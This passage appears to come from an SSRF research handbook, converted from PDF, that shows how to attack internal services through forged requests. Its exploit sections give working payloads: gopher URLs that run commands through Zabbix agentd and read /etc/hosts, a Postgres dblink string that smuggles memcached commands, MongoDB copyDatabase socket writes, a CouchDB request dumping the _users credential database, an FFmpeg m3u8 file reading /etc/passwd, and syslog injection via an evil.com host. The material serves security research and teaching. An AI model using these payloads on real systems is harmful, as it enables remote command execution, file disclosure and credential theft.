First configure DNS to resolve string-that-you-want-to-add.evil.com as 127.0.0.1 **HTTP request:** GET /a HTTP/1.1 Host: string-that-you-want-to-add.evil.com:8000 Connection: Keep-Alive **Syslog entities:** Nov 23 00:53:50 localhost Host: string-that-you-want-to-add.evil.com:8000#015 Nov 23 00:53:50 localhost Connection: Keep-Alive#015 Nov 23 00:53:50 localhost #015

It's useful thing to exploit a lot of monitoring systems by a client-side issues like XSS. Just because the data from syslog looks like a verified data for it. CRLF injection make syslog entities more clear (see below).

#### <span id="page-17-1"></span>*Exploits*

dict://localhost:514/ALARM!!! ldap://localhost:514/\r\nALARM!!! (LWP only) **Syslog entities:** Nov 23 00:53:50 localhost ALARM!!!#015

#### <span id="page-17-2"></span>**Zabbix agentd**

Zabbix is very common monitoring system. Monitored servers running zabbix\_agentd binary which configured by /etc/zabbix/zabbix\_agentd.conf file.

Default listened port is 10050. Zabbix agentd have only host-based authorization, described in config file:

#### Server=127.0.0.1,monitor.trusted.network.net

There are typically to include 127.0.0.1 into authorized servers by debugging reasons and by default.

Agentd protocol is plain/text and simple: "\n" using as line terminator and packet format is "item[key]". All available items listed below: <http://www.zabbix.com/documentation/1.8/manual/config/items>. Zabbix agentd close socket after first malformed line (request unexisting key for example). So you can't use smuggling if first line of request is not controlled by you.



Sometimes agentd configured to run arbitrary commands from servers (item system.ru used to run commands from key argument):

#### EnableRemoteCommands=1

<span id="page-18-0"></span>*Exploits* gopher://localhost:10050/1vfs.file.regexp[/etc/hosts,7] **Server response:** ZBXD?127.0.0.1 localhost ads.localhost localhost.vv asd.localhost.vv

gopher://localhost:10050/1system.run[ls] **Server response:** ZBXD,usr etc var boot

## <span id="page-18-1"></span>**Postgres**

Any functions which can open sockets and write user's data into it can be exploited for SSRF. Such as functions to external database connections which provided by all modern databases (DB2/Oracle/Postgres/etc). Attacker may use this functions through SQL injection to exploit anything in intranet.

DBLINK desciption: <http://www.postgresql.org/docs/8.4/static/dblink.html>. Syntax of connection string available here: <http://www.postgresql.org/docs/8.4/static/libpq-connect.html>

## <span id="page-18-2"></span>*Exploits*

SELECT dblink\_send\_query('host=127.0.0.1 dbname=quit user=\'**\nstats\n**\' password=1 port=11211 sslmode=disable','select version();');



## <span id="page-19-0"></span>**MongoDB**

Attacker may use different internal functions, such as copyDatabase() and others to open arbitrary socket and puts arbitrary data into it.

#### *Exploits*

Write binary data into socket:

> db.copyDatabase("\1\2\3\4\5\6\7",'test','localhost:8000')

\$ nc -l 8000 | hexdump -C

00000000 3b 00 00 00 28 00 00 00 00 00 00 00 d4 07 00 00 |;...(...........| 00000010 00 00 00 00 01 02 03 04 05 06 07 2e 73 79 73 74 |.............syst 00000020 65 6d 2e 6e 61 6d 65 73 70 61 63 65 73 00 00 00 |em.namespaces...|

Communicate with memcached:

<span id="page-19-1"></span>> db.copyDatabase("\nstats\nquit",'test','localhost:11211')

**Redis**

There is a many commands in Redis which can helps with an SSRF work:

- **[SLAVEOF](http://redis.io/commands/slaveof)** host port
- [MIGRATE](http://redis.io/commands/migrate) host port key ... (MIGRATE 192.168.1.34 6379 "" 0 5000 KEYS key1 key2 key3)
- CONFIG SET ...



## <span id="page-20-0"></span>**CouchDB**

CouchDB is really cool target for SSRF attacks. There are HTTP REST API which provide attacker to exploit it using only valid HTTP requests without any smuggling. API details: [http://wiki.apache.org/couchdb/Complete\\_HTTP\\_API\\_Reference](http://wiki.apache.org/couchdb/Complete_HTTP_API_Reference). POST/PUT/DELETE requests may be forged also by smuggling techniques to execute server-side JS code for example.

### <span id="page-20-1"></span>*Exploits*

[http://localhost:5984/\\_users/\\_all\\_docs](http://localhost:5984/_users/_all_docs) to steal \_users database with credentials:

HTTP/1.1 200 OK Server: CouchDB/1.2.0 (Erlang OTP/R15B01) ETag: "BD1WV12007V05JTG4X6YHIHCA" Date: Tue, 18 Dec 2012 21:39:59 GMT Content-Type: text/plain; charset=utf-8 Cache-Control: must-revalidate

{"total\_rows":1,"offset":0,"rows":[

```
{"id":"_design/_auth","key":"_design/_auth","value":{"rev":"1-a8cfb993654bcc635f126724d39eb9
30"}}
```
]}

This example tested on debian stable installation from package without any additional configuration.

To execute server-side JS with restrictions (server-side JS is sandboxed, no network, IO nor access outside the provided document and functions) you may use View API. This technique was described at BHUS11 in this [paper](#page-22-9) for web-application based injection. Read this first: [http://wiki.apache.org/couchdb/HTTP\\_view\\_API](http://wiki.apache.org/couchdb/HTTP_view_API)

Attacker could also send requests from CouchDB server to intranet by using replication function [\(http://docs.couchdb.org/en/stable/api/server/common.html#replicate](http://docs.couchdb.org/en/stable/api/server/common.html#replicate)).

POST http://couchdb:5984/\_replicate Content-Type: application/json Accept: application/json

```
{
  "source" : "recipes",
  "target" : "http://ssrf-me:11211/recipes",
}
```


# <span id="page-21-0"></span>**[FFmpeg](#page-22-10)**

M38u file format provides some useful macros called "EXTINF". This macros allows attacker to read arbitrary files and do SSRF attacks. Let's look at some beautiful examples listed below:

\$ cat video.mp4 #EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:10.0, concat:http://example.org/header.y4m|file:///etc/passwd #EXT-X-ENDLIST

\$ ffmpeg -i video.mp4 thumbnail.png \$ ffmpeg -i thumbnail.png out.y4m \$ cat out.y4m YUV4MPEG2 W30 H30 F25:1 Ip A0:0 Cmono FRAME # \$FreeBSD: release/10.0.0/etc/master.passwd 256366 ,! 2013-10-12 06:08:18Z rpaulo \$ # root:\*:0:0:Charlie &:/root:/usr/local/bin/zsh toor:\*:0:0:Bourne-again Superuser:/root:

Original link: <https://bugs.launchpad.net/ubuntu/+source/ffmpeg/+bug/1533367>



# <span id="page-22-0"></span>**References**

- 1. [http://en.wikipedia.org/wiki/URI\\_scheme](http://en.wikipedia.org/wiki/URI_scheme)
- <span id="page-22-3"></span>2. [http://en.wikipedia.org/wiki/List\\_of\\_TCP\\_and\\_UDP\\_port\\_numbers](http://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers)
- 3. <http://msdn.microsoft.com/en-us/library/system.uri.scheme.aspx>
- 4. <http://search.cpan.org/~gaas/libwww-perl-6.04/lib/LWP.pm>
- 5. <http://php.net/manual/en/wrappers.php>
- 6. [http://docs.oracle.com/javase/1.5.0/docs/api/javax/print/attribute/standard/ReferenceUriS](http://docs.oracle.com/javase/1.5.0/docs/api/javax/print/attribute/standard/ReferenceUriSchemesSupported.html) [chemesSupported.html](http://docs.oracle.com/javase/1.5.0/docs/api/javax/print/attribute/standard/ReferenceUriSchemesSupported.html)
- <span id="page-22-6"></span>7. <http://www.kernel.org/doc/man-pages/online/pages/man2/open.2.html>
- <span id="page-22-9"></span>8. [http://media.blackhat.com/bh-us-11/Sullivan/BH\\_US\\_11\\_Sullivan\\_Server\\_Side\\_WP.pdf](http://media.blackhat.com/bh-us-11/Sullivan/BH_US_11_Sullivan_Server_Side_WP.pdf)
- <span id="page-22-7"></span>9. [http://www.nostarch.com/download/tangledweb\\_ch3.pdf](http://www.nostarch.com/download/tangledweb_ch3.pdf)

# <span id="page-22-1"></span>**Tools**

1. <https://github.com/ONsec-Lab/scripts/blob/master/list-open-fd.c>

# <span id="page-22-2"></span>**Researches 2**

- 1. [http://www.shmoocon.org/2008/presentations/Web%20portals,%20gateway%20to%20in](http://www.shmoocon.org/2008/presentations/Web%20portals,%20gateway%20to%20information.ppt) [formation.ppt](http://www.shmoocon.org/2008/presentations/Web%20portals,%20gateway%20to%20information.ppt)
- 2. <http://www.slideshare.net/d0znpp/xxe-advanced-exploitation>
- 3. <http://www.slideshare.net/d0znpp/caro2012-attack-largemodernwebapplications>
- 4. [http://media.blackhat.com/bh-us-12/Briefings/Polyakov/BH\\_US\\_12\\_Polyakov\\_SSRF\\_Bu](http://media.blackhat.com/bh-us-12/Briefings/Polyakov/BH_US_12_Polyakov_SSRF_Business_Slides.pdf) [siness\\_Slides.pdf](http://media.blackhat.com/bh-us-12/Briefings/Polyakov/BH_US_12_Polyakov_SSRF_Business_Slides.pdf)
- 5. [http://erpscan.com/wp-content/uploads/2012/11/SSRF.2.0.poc\\_.pdf](http://erpscan.com/wp-content/uploads/2012/11/SSRF.2.0.poc_.pdf)
- <span id="page-22-4"></span>6. <http://www.riyazwalikar.com/2012/11/cross-site-port-attacks-xspa-part-2.html>
- <span id="page-22-5"></span>7. [http://www.slideshare.net/d0znpp/ssrf-attacks-and-sockets-smorgasbord-of-vulnerabilitie](http://www.slideshare.net/d0znpp/ssrf-attacks-and-sockets-smorgasbord-of-vulnerabilities) [s](http://www.slideshare.net/d0znpp/ssrf-attacks-and-sockets-smorgasbord-of-vulnerabilities)
- <span id="page-22-8"></span>8. <http://erpscan.com/press-center/smbrelay-bible-7-ssrf-java-windows-love/>
- <span id="page-22-10"></span>9. <https://bugs.launchpad.net/ubuntu/+source/ffmpeg/+bug/1533367>

<sup>2</sup> Sorted by date